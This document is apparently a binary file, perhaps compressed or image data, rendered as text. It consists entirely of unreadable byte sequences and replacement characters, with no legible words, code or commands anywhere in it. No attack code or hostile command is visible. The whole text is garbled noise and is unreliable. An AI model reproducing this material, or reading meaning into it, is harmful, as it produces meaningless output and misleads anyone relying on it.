O��� ��gF���"װ:�B�v���/�1u �)q��j�l���Xn�#H��)/L��	l�^�Z��R��'��J�%�f���pr�-���<�@�1,�/��1:D,ï.����c�����0�U1��9�
YD�y�)��~.�a62�hp(�H��)��ir�hKV#5������
i�Tl*��:G�+b�;���2,�� d -g��ʳoF.��.'�u�oW�Z�B�C�!��l��Je�3C�;r�
���V�$�&&;47�gi1���x1	P.�FWjOV�:�t;�1D<�s�3����<�L��>��?�5�r�k�����G�s.�V1G�)DϩD�`.�brwt����U[o5��L��3S�q�����[�u4o+��4�� ^�t��H1��C�5�^��?�q�a�Q�a*|�A �!�C��SO��0�LuiV�U7����5�nц�Fof{�8r2F�DC�8߀|~��Q. �� �< ��nL_+�m��	6a��P'�/���.�Ӽ.CDD�0DS�ʞ.�0�����F�6��M8��#R_�fN G�:�i_���4�}rD�vK^�k)���4]�vMñ �4��6B�� L�p�qq�@+=�u�pW�oZd��dO!Ib�u�L~�h|��^5Ю�g�2_ �>ozG/j��X�u���-�l�㸈�Rӱ~�.^�t��Kё�t�m�6Xm���,��rr�n�݂ ?8�C�x+ш��}f�C��"��F/k�jh#L�B�k3�)�3�� �����5OZ{��C�3�w�5����@� �7L�L��^7Y�5f�/�/ԸAB�I?�<��I1�U�"��\kyۜ4x[�$W�Ѣ"�eW�9��3رy��zə�)_�*N��9��^�68���9�CFx81��khw)5~?�})B�˴����}J���K��b�31�H�z�Y6�����9w��J��� ���8v����9�O��6�'G1�`�Ww)̎���'7�.{1��O���(� �Ԕ߄�#q1e cۗwG,��(��*k��VW1��;�f��y����5�κܠ�2�;,���sH�� ��^ʗ�jW�B�5��6��� /��ăv��Y�y� ��rvg56o�6����y's�g�z��6�Ê?����^��������5�  � ���,}�*:Agy ���Kӟ�Ӌ��_��s��ww��u}xv�P2�Z����<&�}7*��:��Õ�ڛ=�e�ۯ~=�C=�M���]�3����+�=�4*�ѧ+�m�ss���0,Z�J��_�}��z�'�7�z��O�hO��{�7}PX{�X�����-�;�ã���꯾��6���Mg �����x�D �	
$��
�2x���	'�	UF��R���dH��}3y�IDk>�h�\�L�`��	gNus0D��'P�C�2W�R�I�|a�jT�S�V�zk��R�(�lX�c��L�RN�*Gضu�n\��DŴ+3&��nӉs��D�dji⤠�6v�rdɓ)W~����d9w�l(��owp��{u�Q0�;5��Ng���}�������oU��� @@ r�Xv�9�B�<X�O�R}2����&k�n��8��"ѢW�J��(W�bnPa�I�/m�� -ì�R@ó�Ro�oҲB�Vk�.R:��>M>ተ:���M<�U��@�&�B�?c�#���(lg��R���r���V��7e�3N�&�dΌ�V���褫n &����>�kq";.�(�=>�̬S��=�ܔ�����0�:��O�rj�o�>{ +0���@LO�:���Q���q�$�����l�(N��4Oo���PEUЉL0�ד��FՑ�|�ϓ
��uHR��'�^�I&�hn@N )Ge�"����됕��!0B�[D@=�,�E��W⬏N��3�O�]��g���TgL�UW�� Y~���K	3��������,��Ey��-!��^7Sq#CO����H:�`�X6����3�J@�Z�:��ԮĤ֗����nϘpG���0s��S��JD9T��*P3�&��D��aa�0U��p�0����D��.p��M3%������l���X!�6�4ޛo$"0��F71��Ɗe�F(�e������E34�Mr;n7E�a>��Ώ���=�D��͌�x�+�U[}��2b�����ߡ��tt��%���C{u=�m�Q��.�3T	���@��܅��Z�^*
b����c�T�m�]K77��ܯi)��Oj{�4����.,�����<	��5٠���U���.]����(XA�,a �L�β>�Ev1q^8bC?0XO(��B�%�/e�	��-��r�c�b�9��ЁD�T�����0 P���6�UDMc���(�
W(���CX�����4R�a0���K��X�(�=�L�q���D& �|Ō�3I^�(����X�4d����ha�<b�$�.Օ����x��n��
��)�yL���*V 2��;I1.��Rqn�N��QDtԟ��ǽ蕱��thȞ���ԉ#�U�<��X�_%339X�B�()�-�2
\��v��%�)����PY�<�Y�a��ZO3m��v�b�Y�����E0>ɘ�L�2��rz2&�Pd}h1�8��~��gU�JK�3�''9��Ox� |�@����@�ta ��Q�:�x�K�Ĺ(������E��ȂF��#�E2H9A�f�o���<��mh�^�TF�T�uԣ�<&C
՟>R�H����R���!1�%�H�-y��LSu�Lv�}$5���}5wn^���곡���T�1Q�Ut�Z�����Wx&�; �UN�v��ZY�GU
\/�Xӱ qv��n��Ӿ���()�Y�#�R��m'R�jۮ<��94m'�Y���R�[5egy[[��13�-�_K{V�R�XX�JYz�y�չJKN
R���W����oAB^�#��,.��������z�*��T�$���.u�9i��]�K���´+��'kT�~��j��FJ[�Ğ˽�p�(Ե�j�c�y�O�6ѿ�4�`�xa^�0�ZM�Fm�`L �oYK;a
Ǉ��*v�([��x+ί� 	� _�Fj$)PB_p*uqV���.�8�1��|�����E����b�Y\�咱�`'�ϩ����C" Zџ��;f���dm�d��6܆���'�K¾�S����=���J���{zV�*�B��e5p��M3��5�ʩ8�k5�b�E�[�a��R�E��}=�4ǆZ��\f�H�6S�՞��4X�ſ��u��fdǸΫ��K�Zy�6�4��:o;��>A�Y���jS�6#3�5�z���vB�;Z���;��B��V\��W���Z
S ��{L۽ C}�X��.+�a�`�U�uF�~��0�P�j$�ix;0ۊ�xw1#��Y�eu���2
t�&ż@E>Zр������R\�����3��}o��R�]Ԛ4�Inՠ��C�`�!�pf�<B��(&����S�9{�u��%[��t5^�b�(���7�u����p���Is��ݳL�{��:ܟ��&��	�O�F������(���&�}z�"�V��§=�A�s��JG�8�6��7@�:Y~5��z���q��������6��Qg�����&��������N.n��j��IĲ��.�����@H&>/������rb��@h������ޮ;��h�����з��ʀ�����|������܆�j�� ������r��*���\'�^e��rA2�Bo���4�ST�Kб
o����Z���G��N4 l!
�\��f���f��J󌏊F�Bt/�<D�/	�ƪ��mU&��*c�
a�F�����D��U��
�T�Ͱ�d/�H�����и0D�n�~x��f,g�ne�����bL�N!�HQ��-�1fZ��.�̮�0-���6�EFq��dq��I��puJ�o��T �`-�
�����K�n;�����f����-�.I�1��V*�``̏Y�Z�3�����$T0����o� �����c�ڠq�tLx�Q	g�!����%!H��������Q� �D ;A��C�C����Pw�B�"O,T�8>�"�I-��8ɤr@��)c���F�`�p[8�˚��ګh�b��&%�iJQ-���0F
��\A�����(MpP�TOΏ1�p3�)���*r*gR���AVR��jP�b���X�,��,�r���3�.�$&�R����	%d/��/]�*1�!��043�R�< 2C*��*�*cf9��4�#!%�t��2+G�	U>���R�#��+A�b	y���osyrc� 0�L0�r;��'Z!1��8_�o�3��9�/���SP�*K;CR���l��ɚ(U�1+�ȟD�Z�-e�wHs��јj�����Cˉ>q���B��R(]��l8_���1��a�i,ߴQA��*%a6 �5$���;K��4tC5R5�CAD�s����\Ekr"Tt��*/wh'yRF��	�s0)��@	H�l�3��H�4�f:զ��I�sG��v�J�;�O^���5>8��\3�6�S�tA�	f�R�L#״M��>U�0��Gq�U��+@��f1,��� �2�����5���(J�Q1�4Q�ʠ�.�AD�!=�GLe3E�m'��	K�T��/U�k��(���=��0�!�#�HoW�TW�tI�S4� Ϊ���+	�;ES&�D�P�t� ��.Ud�Gal�����M�qT���Fq�7��0�T�ZAw,�9}!�P,��e�L�J`/5�Y���ѵ�5��5��Q�2Fz0��``_���4����L' b	ub��EM�/Ua��G����ONF4
�3]��� b�4eU�SC�Z�-Q��`��)T=a�_M�O��e{V#��a$κUæ����a YSe�|�b��rF56)���3
d/�rRd���3�V*�6���l�SM��:uh�f�g����g��n��t+Q$9�a钏&@w_v��� �V�6f`pU�?8!8S�� z�L>�z`@4�!rʣHQ�8��s�v�w�I��`9i�pA[� e!0�����@A9U@�Nw��|�I}	�?�}q�0�+0ì'��wO����L�1t���A�Hj;awk�����"倡��� O�C�V��O�2�7:e�}�t�}�m�4=���V�,i�Z�rK�6hocN�s���c,g�=��F���Ja�1 ����R�y'q(�/"��d{UO�l�u�iX 8���,K��z�x��?7ֽ����̂����v���p�t+ea}",�M�?�&+���8���B�[��m�N�o���h��\ �օ#�O�r� ��-9�sx�
�K�X
�8C��x1*Y2�8"�WFē2O�ϗ�-�Y�Ŧ�'��J�SB���r�����@�~��7���q;8@"X����q��^o��(T%���2��y4U��� �y��͞9B���9�C4��$c��?5�98���7��	cU�Q(K�V;$��W�{��W��xR�s�Y^����.�l�x������2Ѻ,.MƘ�ǐ)b��}�����j�1#�ð9p��I�Ǎ�r#�C9��E�r}��A�QZ��y]���bz�i|mZ|s�6�Yҗ���%��e�t�:�zm�$�w-�6�a�������v� w6�C ;A����髥��1�Z(<��H�o`�����V��fy�ڮ��.�w-'���sX�:`���q�2[�EW}7�����Vw$���-��: ��A=��=d!3q1���sٚ�[H�a�z��	f9����q�7����Ť8O���+�إ���ʾ�x��:��ݲ~�ۚ'���"�;�ۑ��҃���X@KX0�ۼ9��������c%f���۞j��OM~�j�;�����~��9m@�,��5��S�������/N�#|�'��3 �e��RR�h����qB\���đNj�[lm��%�u:R���OB������6\�����l�+����Q��Eܹ����f�S(��+:�0[�7�gÓ��6�j�ڍAܼߠ��؛��(šRK�|W�Y�y{�����]��h��	��\��Q��|>���S|���c����&Fw��Ug��za��C�6���f�URŜ��j����Jq��w{[d\�ޜ�5�K���}�������yz4���y�؇����ۈa��3Xt�>�}ٷH?[�W{ӗ���1Oۙ�6A�������Y��ǳt!%�1�u�~�9��щݐk}�=��!������:
�\)�]|ݳ��U�w��\Ë"�3��=�{!��t��$a K���!�W^�+�Ł�n%M׉|�Y���ɯ�����̐�	c�����{�ĺC���?��߫�+�^Fb��P�^�9\]�������]O��b��X����o��cެ�o��}o��%[ؑ��=���%����K��?������dW� �]��O/V/n�˗�����R!���3~�/4���a^�>5Н���>?SP_����_^Y}u�_�[�U��a\�s�A�x� |��A����2S$H��NȐŉD���v1�ƌ�f�XV�y�ʕ�����,[�|	3�̙4�kڼ�3�Ν<k2�	4�P��=�tVE�L�:�C�ʑ�T�Z���*)Q����
�(RR*x��i\Z`k5}��%�ܸt��m��ɽ{S�| 4�`FLz�c Č5�ȩ�ow�Ȋ9�V��Ŏj#��+Zm�҂k�Ij����u]�o�ٴ{~���`5;V��ҍ�S�i��̗�E=:2�O6:|2�o��t�$lٵ˛?�>�z��%�۱E�N+_֌�ְ�=K�0Zimɂ�r�a�l�Ŧ�M��'�	\4����]�Td�ad_~n�Xd� Z�2����-[-p�G�y?���>|0!�E�b�g�'�Ȓ�Jx'�!d�)QJICVTv�mW	ߍ#y5�If�f��P>"نNY�a�S��_�d�b��l!��q%c_��`�AM !���f�nv(g~t������s��^3�	�L7:!oX�$�[h�������~r"�A�AY��%��"���Q12�"��&�j��.Kf��	�+�Y��!T��9)�_�������'j�b�vZ�/9k(aW�zT�J{���Azmf��ǭ�����[`�*W^��$#��ކ�`��h��y���K�;I����Jw�4� ��D�n�����j�k�*s�2��O)�+���Bg��q���w�	pi�zn�/�Į��)�c��3����3V�v6�h��V5�2�)���l�6�kJ�,��A�;��1s�B��I�G�
�+�(Ӊ�.�|(K�y���l3��NHSXg�5�As�	+��;.��̠L�F5�cϋ��רՒm�9U[�5h��0�ʱ̸^	K^#äB88�p�T1�ԝ�����~���/;�������w�^��ȯ�>zM�<��im��y^�X�/�ѳ�S<��kP-y�v���vH�@Ch磓ݮg������a,xy3X ��>4�fyK b���UMOtj�[��!<Y��V��������Ms[*�B�@��l!,�mc���oM{+h�� ���S����L[�PZw��1�(&p Pn&�&�+*P�
���ү��h1L'�w�!�Fj�	�&����0�z��3�?���c~��4���[�d�_F�P��$�X�ۣ'?�:0V͒�kc�GR@`�`���W6��ˋ?9�L8�A��	)0�{�%��<�R��X�:6'����'i� *4�a:t� �4?�����["g���ِ 8���x�W�,+b�����x�3�g����ɔa�r?�ӟ��8qq,��#"=�4k�p�� �JA�	����y׵*�K`�t'��)O�H��������k  � \ڇou�o�"��'Ր��`�/nT��+��t�QǤM�� �SC���d��(S� �:�s��)��W 3l�x�2U��N��q�9�O��P�����4ia�V�.�7D��V��ծ���+�j�W�ˣ'���G����/���$����@,�Li��ry� ���5|!��)��$�'��6��\��m�g@�ZN���kE� E����-Z+�	��q%n�+fQ8�������J�[��OD8�� �����5M��d�	�>�E@\򀘊c�g�N�INI⒨�q�Ë�z���-0��$��Z�C���U�[���h��B��@-�mU �2���]���X�6c{B�b=� 8&#$�[��R�`|g�bM�f��B*���n	� 6�x��KT���(7�ۊ�3���k\W6Y�P�,=�/��fx�^1L��v��"�6���&�Q����,G�G��R�)�qL~����T����2��%oq�kr���g?k��FN�e������_I��+|� /���-��.A�٥W���!�F��!�sNqwG��������4sh�Y�l�	�Y߽��{���]Չ<7G��6��˓D4�H��������R��^&�]��+���6sG����Z˾�s��1n�ߦ���2ϋ�)`�O�m&y���%g�lUJ[ھ�q�?�^AW�������D�Lt١`�h�[f��[��vx�#o&�[�t��(~f� \�/�A���^�B &�6k�g�0����S8�kqs�K���6Zݽ�N"}�7?��#
,6���ރX�������@ ��]��֎����Q����~��]Fv�F�!�ޣ���
�X���3���o\9�;���ܞ����Q��v��-P����l���[����X��j�a���"�,*��A�����=R�pO(�Wol�����Q��n�b���be�'>���}�վ��FX�č;�an���\�ί5�q>zǴv�'t�10�>�wp?�6suMϧ�x�B��
��_G�I���(�%���^�4@h��7r��3��s)gj�z��}��2��ovwg0�G�gm��`�� t�W�'���E#�ty'<��g>�gCQ�h��d��� W����-$���QW���`���bz�\��S.^��828{5k��:�g~~gr=�k_c\h�P�cx�A M}8yݔ$
��S�
��C��d!�p��y�qx�g�3n%�_!}�~l�	vPK�wE_�"08�7x�o3�c�h���w��ڑe�ベ0
�3:�x��a�ȋ@�,���4JHҗ1(�X?�k�����`a8t^7aȌH'z%�`��l4+�0� C�(�%Awzh�G�F�E�ȃ�5���
����j(���,�p3�x8�6_/D�+<�H�@��Zq�H-���?Tg�C��א�V�{��跊���o�r�gًL�l�v�o���'i��;�%xVdaȨ�a�{Wc8  H7PlL�MS
����Sܸ_J��F���:i\b�J�����EOf���H	x��e����7 ��T��?�f	�j"����mTL��?a������ 7�	M�V
}p}𕌄��uIAT� �!���jtԖJ��~Uty���{�Ɗ+X�(|*	����}�4T�py�W�uy��8g�e�L����n��|S�И*ӈ��Ԉ�	�Pd�
K����)���К�X��	��7�N5��ib︆�47Y9雚@ UwSD8�������"�4�v����YӘy����Y�/��	Ͷ�Y]������e�
�)	A��2���u��d�����i}�&jJ�(�ՙ*�)*sc���C�j�����RL���՝�Iꡜƙ���9�Ha�a�+�� %.��V*��cbx�{�.9GzN����n����y"D�j�Y��G:��L� Nʜ���u�P��A��b���HXAp��! ���Z �O�����`�
�p��`���dr:��s�f�y�x���r89�B
��������!MU)�B�t���U�%�ӣ��Uʖc����,�c u��& ��$���3�v[� o�A����Q�j��������Ĵ�{	��l��"F*�j# Ҹ�!��::Q�֘2����n��и�|DO��	(��Z?=���l:������d��2S���C���y�����
w�a �{�8R�<H��:r���'VL=0Vnq�-�'۳����c���Do�+���g߷!���E�.�}'��H������I�0�7��T��Y��狺v��2�EK�尔J�_˩��pP�d{J�a��: ~;�`׵&+��R���y���m���0�����z�Vt��Gy����x���Z�6��;�J�����{���l���BP�;���.hL+�'g��12;�ڶH�g�����ѥ�a��۬4����]��/V<Y9�<�V`��4��\����-�?�ږ�t��S�w��y[A�Kj�@
0�v�k}P�
6���Չ��[�؄��4�{5��{0��������|5�\d:�ߐ��"� 
��J�z��%� �>�˿i���ˆm�C�j+�i���6�f<K����	��t)ɓ-�2̠�sK��O��F��6��.���h<1L�\e��O'|r�7
	�l��@?�_ȵ-�6�Ț�u��~���Z'*lLl\�k(b��RKQ�R'+��:��kGeCĉ�������7�ç
�I������ ���dq@Ik�xg�o��ɪ�Ě���{�'f+��Ɋ�G�[����YqQ����*|.`������ye�zz��A��1 s@_j��t��u�0����c���Ƈ)�??��Bgx�#����㠷�3y{Ang�x��Q6�,�U|��<��y�R0����ç�7�@�����TY�3��*�͘دyf�-�9����r����<�Z��҈ZO��e��X0같�o�
 �-f��1w�,�i��,j,�&�5��S�ӯF��ܾX�4\_\�]�4ڵR���<m�>������
��ѕ=l��
E}���ʿ��
�ҷ�d�9	|����`]3�\�W� "2�k��2�Nn=ٔ}@�<�}/���'�a
�������Ի�	�tZ+����B����-�ZݔO�)����`ٖ���1ɺݖ�=ڊGß��t��od��y��k��.��p۩������0�(ғ!�>�ؼ�ԍ �*��;U:X�,{�0]'+G��k������f��ڪ���-ʼ�
ְ� ު�� �e�q��i�����S�,ߠ�ջٲ��e�܊����]ŧ�L��$����=����َ������=%���6 ����~�@��U'��OA�%x��٭��0�Eˊ�.����L�j-q!������s.m�i�u���n����0������Q}ؾ��c�*�����[Z/�c�ɧ8ߑb�������p>��m��<�<w�w�e����ׅ���@��y�
���u�U����)������a�ܵ[�AYը!�v}ia�{��A%.�~����v��R�8}n���%�	+�8dLe��v���L)K)�v�J�Nr����������D�^�"|��Ku>g��������p�'`o���P�n��$T.��o?ۜ�n'�Z��N쓛�#|�MA�؂�^����n	(=��@n����;؜�F��w��P��.��$��n�n�˜dD�������(�5U��-{T��yՏܺ���%���=��	��>���ߙΘE�����Q��qQ��)����V���o�4��z�Ƣ�/9�%����`5���G��+Y�?N9������Z�������J_�=�r�.0�ثl���P���׊m��X������n햯�1����0aA���u�1��C��}�į�x��ޞ����M�׽��O�����ߊ����R>�x<� �C�@�D��P�B�>`Q�D�&dq�Q�F�=f4���H���A�R�J�-]�$%
�L�{nD�L�NM��D�P�E�5�T�QN��y�P�T�U�^u���)>v,��I�eύ�S��K�m[��W�\�g�H�g*�޼{Mq��I]O��ƕ:���^��Z͡E���O`�&����͜9��z�V�0~E�1�X�wԺ��vT&��g���j�d�?1_>j����pDG�<�V�[/�=�tՈX���%����kϼ��ou�P4�[}z��M��2�\�|�R�7�h��,��Ͷ�;W��.�(A	�BAƯ����${1P�Z���3�2��kE��+�����"��C���\[k@��.Qz�0�|[�(G�,��$����Nc����2IFc��6aH�������1D��,�L3�:����?7��QJ<��t��V ېCbn��$g�B5�L�4�3�J��&�r@9����@r<��O���FI|�2E��H�[rRW��o��.�T����rK�Y�UQ_���SS%�L$'Z3�J�$鎴��u�:��C���ӯ=1 tK`Vx�1�Zi�O��U�Fk1�؆V=aEW9Z��8�����p���~=jTRMu�`���J�y�ɬ���-S�N�����]�7���V���`��;VRe�d��Y!ƴN)����0�1�<v�s�=��TP�T�TΆ� x^؉z�}��l�r_N�Z��$8i��+��]}�h�v��[o��͚�^���Vad���͔�zm�\���1�pϔ|p[�s�$�$��y��C�[i��^���<%�k��O�J���<v�����Yl��(K�jx�	�b-ɋ�u���x�eg~��H,��n��*x'�p�"��c�i���urι��]��	��5'q�����vXߌ�ӫ��j��g��H��u�v�����S/�a�t�K�.֩�x��Z�voσ�~��;�E�s`w��5�{�Vl&Mf�Ycħ:̥k]P)��(:8�w��ɍp�F��qL����Ev��$P��!�H�q��DmV
^��f�㕱c�x�ݤH,*�p��(!I�E�٩��X1��n1Q�J���>vJc��_g��A���vD���|g�2�N1�8E��cCIV�E���&'�䊇A3�h��7��NFO5����F�:�����4L=�|�Ѡ�B��yJn��bɷ��rtF�kDV4�����8�bQ���'�h���%��_*Pi�1V���'� Kr>ʜ�����@�w�fAI�c���)�dL
IF�	g]Qi��h�o�Ӂ����5�=�3�'��Pj��lY�FP���"�}�3��0���BJ�d΀.�)s��3��a@��b��D���i�0� f6�2 3��2:M�-�DH���J�=>��8�j���ҥ��R�X�SH��4�N��8�b�\QDT��	�q�F1"��:��@yac����Gy��ϼٓU�������c�W����(o�V�Y�Wa]�b��X����wm���Y�0� ����ey�\�x`��r:�0�B�z����p�E�q��d�$Uq�ϫs�X�����M�ͦlm��Bζ��an��7�f�X��{U�½ִ�9ə+$���63�@o��.ƞ��q��.�K��FU/���E�iO��U/�Co�ր�ud�.,G�bO����-	�ӖC�6�V$�_� 8���R�)�	�c2����\�V�(f����Nv$F�(R����Zo}�V��8��53�ҬcP`9�Т�q��b:�z����l���s8.�rA������
%!�B�#���@==��;��K�����&z m4�E�#�V�ze6�]	�@��\���W[�ab.4<��sg��2i�22���g���F��ݞL��Ԋ��+r�=?�~�b�^�fS�X��O�E�k+��}�B��幢���[}�Q��e��B�\י(2�V�E�i#�����c�9F��|]�r�ǈNt��=G{�iY�4���d�Q�'����?}�9|b��-�P��7���ݷ���a��E11�C\p��7
IgLW��>;�P��xY�]�fOr&��5QZ�|�ڼ���QYr��J\/p���&�R���g�V�a�(N��<�����1��V��Y�&z�� }4��ƙ�c5�����z��.�"�wR3F�Ż��Q�f�O�I���k�lo��cnR�#�S����T�;+xy��kzs��_�c��.".�*y���W&�2�/���6Š�F����,}ŷ�rև�|M/4�ώm�>#���S������&r�;`p2��4S7`�;��>��©�"<wA��W q A�s�:8����b���li���ڕ�C�d�)��S�2����%�c'��&��׻��3
ً���$q� ;�d� �� @6�"�#��37�ёT��J���	�!v@�W�@�{BZ��5�@�CM��(9���7˺�@�3��3�(}R&l��Q@��%���K�c�Q��)���h=�3��aD�`&t¬�?��*��Ďȣ?���4�30T��;�Y$�Ow��4Ĩ�E�����`�@��7Ę9TFM �r���)�5/b*��j�=�����Z�l	��C�A�b��x�B,���b=#$��M<O�?�h�8�Q�G+,EJA��s�*�=�r92�.�"�v
���3�Ee�Nڹ�e��9��\�Ó �S�:��Y#���5���{��q�Q��͓��1M�&�E�lGIz��C¥��N�ܿ{lH�~�G̂���2�AE��	Ĵ�{��H >PHZdH]�;���K˱���$K9D�B�H���fd�b0:���=�
ã� �Dn<&.�I*K��X�`R��qD.֙It��F#JS�T���Gr�I���b���
}�G�<ʍ �u|4��BJ;�S��VtE�ʖ >>�ʅ�O�9�l��\K�Ne�H7�˹H��=�NH��!�=�@��D�`��vh��$��9��S-���uz�~��������zJ��҄� LTB� ���c��pM�D0M�����ͅ�	��[L˱N�\P9�����$���ƈ�����λ<yp��jL4Q*-d���L�N�1����c���$��6 0ˬ��ݵ�J�l����Ȁ� �aJ��B!���`�V��q`��P��A��+�,���R��R�CǓ,��$�K��i�ʥx�ZN�F��@��a�XH�$"�̄��/)��DM�f���QQQOOdE R��'#=RpS�ޫ�K+7/|�N8�C�R�|���EYH�U��,u�UUUU��Y�O�Op��H�8��T4����7�5\�ݔ�r��f8g�Q-8�L��F���	�G���q@Jd�Թ?�ژ$M)G]H�I��  38���z9N��S��؄R)}��$�R�w؁=Վ{7�^UX�Վ_V�d��R�e@�e֦��L�VjHT��A��A�J}i�DT'�Lq�̭hC�P�)dW�`*H����,�ʺW&�d��P��[S�XZѼ��� 
� i|آ��̘�Z�����ՑN冎�R8��RM/s5�l�A�����[�zYRa�FmO�����Y~tם=�mOo��Z�4Z~m��� *eڦ=���ܧ� #� 3=ӫ���%�[ξt�l�#LT�ˠ\/�f B�M�����dۂ�(A�.��LZ̉%WN����ц��؈��G����)�Ԍ��/�&�;��n�������H]�}��M���\�ў�B����%?��yL]#��J�R@Q�Sۻ���}>�:��H����-�K
��_Ų=�(^�E� ����x�#Ոe�ϻ鍈|�)w`��(���^�5�fa4;a%(�-_�Z�Cҕ(��,�E�m@�S�Mԟ�8@�߷}�z����������̀L^�x�E�}µ���\Rp��aN�Q�a�X�nc��̝)���e�.Pcъ�,~2qmax����iſ_I�r�]<b݃[J��h��P���)ֹ�U��b	�-i�#�.�^��|5��+�3���\}�Wv�XN��5��:��;�l�5�ڡ��d�h�B��!nQ#n�nC2�Q���].?@��^d`,�`-^�x]J�4Q���=xMS��p��eQ�#�\!peX��7~*Z� $��I�e�c!^fS83I��#�=���\�U	g��;Z���X�N�F^��ϲ�N��J��K��  ,~����.F�-3��`u6���C��K�&����>�S�M�~�g����[N_&�V�a��]F#�v�V�UhV
lff�pfW�� �L�
L�Cs�?S[��(��d4I��Y �.e0�^'MD��"���V����V�ly����ᡞa���浂���NV�I��^	�J�X?�>������L��d�|�h����I�V ��si�Vk���
V�e�0��`�4eT��:�4NX~&����&�®e~.͵Z�Fl����*�][�A9�R������l�|�l�,Y������h�	4j�'�$�LZ�~:��=���ԓƊ#q�>E�)��U��.�mU�kj�9F��I���v�N���<�e:��ާN ���W���~Q���q�\4�c�?�?�櫠o���Hyu^�x�����m\w�o���k��l ���\!��9���yL�d�72o��hK��5��V�w�I ����Q馄����M�O�^ �� '��j�����]����mr'�VC�_�C��Ni$&���j!��f���k�-�������B�4��E�� p�2
��Twn����r�=������\�f	��R8�oJ�͡tl�A�����DZ�l� �k�3WLEw�2'�M�N2`� W�}Z�qUw�I�#�=1��݄��%f��pFmE�1�E�G�䝜�Dł���zCh�B����rP�kT�)[I���x���p�9���<���AzH���.a�Zfs��l��l/Q��Y��.b�rHϿL
x&l����A�k�v*�%}�no�(�l�G�f�^I����Ӫ�X��n�=�P�ɛ�h=��� g�qhCW�$ly�?L_�"��k%0V��x/z�O��{��iWj�rN�FhOiw��wvhR�z%b��l|w���o��$g��<{��t��+���|��osn�v�����V5E_f=1 ?� �u�7�c�w^����$u�(}7��l�~��_YT��?�g {tx2�m�gxԧ���<m�������n9���?�|����7YF�̏j]�Lx����o��Z�>Xxs�� p`u�:i�rd!ÆB�(q"Ŋ/b̨����?�%��&%[�Bje(�*[�\��:u�n�̙��0^L�)�$�.��4�Rp�~t�9�'CK�̊���r޼��Z�fϢM�v-۶n�>` w.�Y��ͫw/߼�},Xp+G3�b�T�SW����u��ɡĆ[�-�Ξ?�-zth�'��M�z5k�� �SX���;;u�Ɖ���S��+\l#O�|9s�?&� r+'N(Y��iJ;
6!C�I9(�H�%�t1cR��§Zy>���1��Bz?�M��k2�`���C��'J3�IE�d�Q��}�a�Yrء��6w	X����v �)x�z�ؒ�����ע�;���s%�>iU�u�i�K3�d�@��&��^z�a��JUU��q"�j���h����l~���f��'�IǗ�Q�`�uř�Z��ir�f��
H``Ŭ�F�/�bGor���o�wPB����?�ڑ!Mfݑ1��RLq|"��x�I��S^5�g G�b���
x�D�'�։��Xozf��)ʨ)��l=���5\�痖ݗa��[.\�F+��{���,�*ы��Vc�}P�I�����r�v��W��<Ô$KPC�7��m�BU��zY:5
.�u)�*�������,�$�K-�rb���w>������l�$�3������}�����&�
	�"�41� T��OC��BuA+��5�	����sߓOYq��JJT���-V�\�Υ��i���l �<��e30;��x�~Y�7ϝ�⣙|���[�Q;��n3&}/12�`%埃�ѩ�]P�vH*������pN��=sy���"{N����7��6'p����t�}��y���}/eg༓�e�!�7��׷e�	�s?����N�z�Ș��}������GBi�v[s�v޹���E�	�+[������
�L����ҳ�!Oh=bc�ƶb�+��S��A�=k(�Ͼg-�-����F*�){�&:����iT+�ղ�*Vi�_��G$�	�%H�r�1\kl�J'���xrq܉Q�j)OG̄(��<��O�
���F�!��$����9���R�1_�T`C�W�B��F?V	gt쬂ĠD |s���4��p!c��U���̄+��(YF���wS,����Ndq��E-��*��9�0C݀D�e ���R� �S�ֺf?�b�(E�\�	�/(�i���Z��͑�B+1��X����e	�'9�RG���q�Gk��C'?�5�Z�S0Ɛ��;�p�|�d�R��iƜh��!�8̯�[C]K@jb�+[z�ۑ�ܢ�*W��pq����";�%J�^b4%,����L��9�L�j�r*( Wx�_��{��3 *Q�������7x��d�5��+	@��
rbJQ)LR��a�i?�)��*՝z;��,��DfR
�_i�Â�."Lj�L�T@f.�*�n��fX���Xe�
�1�_$��ڑ�.zb�uX���Ov�2��BnՉ`�IΗ������bC���䴯(-�=T陣��]��@����m�H�˅�vH�)�Q�n�}�M,��Ugrm��PR����4(��[(�1�g+��!âӮ'�%�"W���h�X�k8W9��*��.]�\��6��i
%{]�Bu����(�^�N�0/z[�ю�6������ᵎQZp8�cۑ�Prp�z��G
n��[헿ɵ��'l�Ϥ��n��d�b6�}!v3u��A�x���{bA��;�2�����o �)�Ֆ�T��r�����	�W�J�OB��Mr��
��������t{�O30DZ޲����@�2��){�Z��%���2,N�h{���G��L�c�0�p�
�WeXjq��4a(-OKc�wQ�t��	�o�F�&u��/߸}3�Ad��wS��Ŭ�\�ڨ������ϛg_Ϩ }�&"6$c�N	[�c;[���M`�7�h8��
��zm�����<�{�&��!��b�`՗��/���5�����7E��oJ�#��!K�^Ӟ��\#��H�����)K5��n{����o�rnZ���۶�W��<�h�Y>���a_}ª�Q�[��pF��Mk7g��@_L0	d�"�6 6�m�a;�*�d�_�r�)�����/^�s�Mp����>
D_��.5;�������t$�9 "��v�;���3o���;S���s��.�?<��}g_�yI_z�x��ȓG���)UZM�J<��i=�?���w�а���������_���-�դ���ǅ��Q�>�pąv�A���5�����!�<�z���TS��&�������q
������ϗ�KÕ�Áߏ��\!��������q���T<��q�����������A<QT'�B5����@�P���ï��(��2 x���|�B`2�.FyuE/�����t���5�
B�������uB���CĹ�X�_'�`cu]`�^����]N,[e���`#�ہ�	#�_ i .�� .!p����,��:H��Qa*���b+.�*���}!��0��1���G	��]����ɠ�4\��X���手Q	Xۅ�Ɲ� �%���E��M�"�Ð9��A�$6��T"�ա:\pb'�ƌ�	�-6�,���͢<�#���&���F�b�h�YII���4ܡa�:$bI��+-����T5� l�`6��Hpc�~#����LK��ډi �G:����\0�>�dMڤ��X�'j�p�Y~��!N���H���C�3~ųy�����F�7�@M�^G^ 7zcH�]]DbI�����QZ".ԡ=C:�cT���A*C)�W>�d^�e���-��?Ɛp�O�d�Q�f�A6�|E��l�-���D���T"Yes4�FJ��y��<%X:�H�Y��k@����FQ[��[�o�Am�e*��\B!��eo��o΢o�n�A_�Ym���`�O�O}BY%Q���=͒1���!tZ�yT�fV�$H�fP�y�df�S"i򠈐$Y��ש�Z�&8��K�$LR֙ťq'n�)pw����0h�(��e�_�gB%Tp$�:��a����AB�"C&ZA��q�w�!EF�x#g��5��2eVx%{~�i���CJ��%��+��c�&�l&�
